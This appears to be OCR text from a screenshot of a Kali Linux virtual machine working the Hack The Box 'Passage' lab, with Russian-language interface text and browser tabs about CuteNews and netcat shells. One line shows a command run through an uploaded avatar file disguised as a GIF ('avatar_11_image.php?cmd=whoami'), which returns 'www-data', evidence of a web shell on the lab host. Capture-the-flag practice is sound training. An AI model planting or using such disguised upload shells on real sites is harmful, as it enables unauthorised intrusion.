 Kali linux 2020.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Mozilla Firefox kali@kali: ~/Загрузки kali@kali: ~ kali@kali: ~ kali@kali: ~ 05:41 ПП (PM) 62%
Mozilla Firefox
Hack The Box :: Passag 10.10.10.206/CuteNews/u Personal options / Cute http://10.10.10.206/CuteN http://10.10.10.206/ HackTheBox Passage Passage News How to Use Netcat Cor shell linux - Поиск в Go
10.10.10.206/CuteNews/uploads/avatar_11_image.php?cmd=whoami
GIF8; www-data
Mozilla Firefox seems slow... to... start. Learn How to Speed It Up Don't Tell Me Again
Right Ctrl
РУС 17:41:32
15.12.2020